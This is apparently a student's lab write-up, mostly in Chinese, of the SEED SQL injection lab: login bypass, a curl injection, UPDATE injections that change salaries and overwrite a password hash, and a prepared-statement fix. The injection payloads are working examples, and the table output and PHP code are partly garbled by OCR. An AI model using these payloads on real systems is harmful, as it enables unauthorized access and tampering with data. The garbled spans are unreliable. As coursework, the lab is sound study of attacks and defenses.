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TASK 1: Get Familiar with SQL Statements

1. 启动 docker

```
dcbuild
dcup
```

2. 进入 mysql 程序

```
dockps
docksh **
mysql -u root -p dees
```

3. 打印所有信息

```
use sqllab_users;
show tables;
desc credential;
select * from credential where Name='Alice'
```

```
mysql> use sqllab_users;
Database changed
mysql> show tables;
| Tables_in_sqllab_users |
credential
1 row in set (0.00 sec)
mysql> desc credential;
Field
                                                | Null | Key | Default | Extra
  ID
Name
EID
Salary
birth
SSN
PhoneNumber
Address
Email
                        int unsigned | varchar(30) | varchar(20) | int | varchar(20) | varchar(20) | varchar(300) | varchar(300) | varchar(300) | varchar(300) | varchar(300) |
                                                  NO
NO
YES
YES
YES
YES
YES
YES
YES
                                                                        auto_increment
   Email
NickName
   Password
11 rows in set (0.00 sec)
mysql> select * from credential where Name='Alice';
mysqly select - from credential where home. All ,

ID | Name | EID | Salary | birth | SSN | PhoneNumber | Address | Email | NickName | Password
```

| fdbe918bdae83000aa54747fc95fe0470fff4976 |

TASK 2: SQL Injection Attack on SELECT Statement

TASK 2.1: SQL Injection Attack from webpage

| 1 | Alice | 10000 | 20000 | 9/20 | 10211002 |

1. 打开 seed-server.com,观察 unsafe home.php,看到里面有如下判断

2. 只需要把判断 Password 的部分屏蔽即可

admin';#

Employee Profile Login			
USERNAME	admin';#		
PASSWORD	Password		
Login			
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TASK 2.2: SQL Injection Attack from command line

转换一下 url 编码

curl 'www.seed-server.com/unsafe_home.php?username=%27%3b%23'

显示出所有用户信息

<l</pre> i class='nav-item active'>Home (current)Edit Profile
button onclick='log out()' type='button id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button ></div></nav><div class='container'>
<hl class='text-center'> User Details </h1><hr><thead class ='thead-dark'>UsernameEId<th scope ='col'>SalaryBirthdaySSN<th scope ='col'>NicknameEmailAddress<th sc ope='col'>Ph. Number</thead> Alice >300004/2 ow'> Rvan30000500004/1098993524 r> Ted5000011000011/3321 d>

>

TASK 2.3: Append a new SQL statement

注入

Alice'; update credential set name=A where ID=1;#

结果注入不成功

There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'update credential set name=A where ID=1: #' and Password='da39a3ee5e6b4b0d3255bf' at line 3\\n


TASK 3: SQL Injection Attack on UPDATE Statement

TASK 3.1: Modify your own salary

进入 Alice 修改个人资料的页面,观察 unsafe edit backend.php,看到有如下判断

注入

',salary='30000' where ID=1;#



TASK 3.2: Modify other people's alary

把 Boby 的薪水改成 1

Boby's Profile Edit		
NickName	',salary='1' where EID='20000'#	
Email	Email	
Address	Address	
Phone Number	PhoneNumber	
Password	Password	
Save		

已经改掉了

Boby Profile		
Key	Value	
Employee ID	20000	
Salary	1	
Birth	4/20	
SSN	10213352	
NickName		
Email		
Address		
Phone Number		

TASK 3.3: Modify other people's password

查看代码,密码采用的是 sha1 算法 将 888888 通过 sha1 算法转换得 1f82c942befda29b6ed487a51da199f78fce7f05 注入

',Password='1f82c942befda29b6ed487a51da199f78fce7f05' where ID=1;#

Boby's Profile Edit			
NickName	',Password='1f82c942befda 29b6e		
Email	Email		
Address	Address		
Phone Number	PhoneNumber		
Password	Password		
Save			
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结果: 可以用密码 888888 成功登录 Alice 账号。

TASK 4: Countermeasure — Prepared Statement

登录 seed-server.com/defense,将参数与查询分离,修改 unsafe.php。

```
$stmt = $conn->prepare("SELECT id, name, eid, salary, ssn
                                                                     FROM credential
                                                                     WHERE name = ? and Password = ? ");
$stmt->bind_param("ss", $input_uname, $hashed_pwd);
$stmt->execute();
$stmt->bind_result($id, $name, $eid, $salary, $ssn);
$stmt->fetch();
// do the query
/*$result = $conn->query ( "SELECT id,name,eid,salary,ssn")
                                                     FROM credential
WHERE name= '$input_uname ' and Password= '$hashed_pwd'");*/
$stmt = $conn->prepare( "SELECT id , name, eid, salary, ssn
FROM credential
                                                        WHERE name= ? and Password= ? ");
$stmt->bind_param( "ss " , $input_uname,$hashed_pwd);
$stmt->execute( );
$stmt->bind_result($id,$name,$eid,$salary,$ssn);
$stmt->fetch();
/*if( \text{sresult->num_rows > 0}) {
  *If( $result->num_rows > 0) {
// only take the first row
$firstrow = $result->fetch_assoc();
$id=$firstrow [ "id" ];
$name= $firstrow [ "name" ];
$eid=$firstrow [ "eid" ];
$salary = $firstrow [ "salary " ];
$esn= $firstrow [ "sen" ];
  $ssn= $firstrow [ "ssn" ];
```

攻击失败

